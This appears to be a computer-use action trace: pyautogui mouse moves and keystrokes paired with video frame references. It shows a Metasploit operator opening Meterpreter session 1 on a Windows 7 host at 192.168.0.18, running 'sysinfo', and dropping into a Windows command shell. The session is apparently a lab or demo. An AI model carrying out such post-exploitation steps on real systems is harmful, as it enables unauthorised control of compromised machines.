
pyautogui.moveTo(474, 420)

pyautogui.moveTo(213, 451)

pyautogui.moveTo(66, 398)

# Interact with Meterpreter session 1 from 192.168.0.18 using 'sessions -i 1'
pyautogui.press('Return')

pyautogui.moveTo(206, 423)

pyautogui.write('sessions -i 1')

# Run sysinfo to confirm WIN7-PC on Windows 7 SP1 x64, then type 'shell'
pyautogui.write('sysinfo')

pyautogui.press('Return')

pyautogui.moveTo(8, 448); pyautogui.dragTo(142, 458)

pyautogui.moveTo(119, 437)

pyautogui.write('shell')

# Run 'shell' to reach a Windows prompt at C:\Users\Win7\Documents
pyautogui.press('Return')

pyautogui.moveTo(887, 355)

pyautogui.moveTo(253, 390)

pyautogui.moveTo(333, 482)

pyautogui.moveTo(593, 466)

pyautogui.moveTo(997, 18)
